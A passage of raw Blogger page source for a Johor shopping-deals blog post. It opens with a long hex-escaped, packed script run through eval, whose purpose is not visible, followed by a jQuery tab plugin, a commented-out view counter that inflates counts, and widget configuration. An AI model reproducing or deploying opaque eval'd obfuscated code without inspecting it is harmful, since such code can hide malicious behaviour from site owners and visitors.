\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UQdIBtCOQRTmU1VNlpjJinWitGQ:1768993553303';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html', 'canonicalUrl': 'https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/3252310572704263449/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 